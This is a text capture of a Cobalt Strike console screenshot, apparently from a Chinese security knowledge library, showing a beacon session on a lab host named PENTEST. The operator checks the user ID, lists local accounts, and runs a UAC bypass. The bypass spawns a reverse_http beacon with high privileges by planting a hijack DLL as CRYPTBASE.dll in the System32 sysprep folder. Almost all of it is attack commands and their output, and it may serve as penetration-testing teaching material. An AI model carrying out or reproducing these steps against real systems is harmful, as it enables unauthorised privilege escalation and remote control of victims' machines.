 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.220.129 mary * PENTEST 252 3s
192.168.220.129 mary PENTEST 4552 146ms
Event Log X Listeners X Sites X Beacon 192.168.220.129@4552 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are PENTEST\mary
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 16 bytes
[+] received output:
\\PENTEST 的用户帐户
-------------------------------------------------------------------------------
admin Doms mary
命令成功完成。
beacon> bypassuac hta - payload
[*] Tasked beacon to spawn windows/beacon_http/reverse_http ( :80) in a high integrity process
[+] host called home, sent: 111675 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\mary\AppData\Local\Temp\02cc.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful
零组资料文库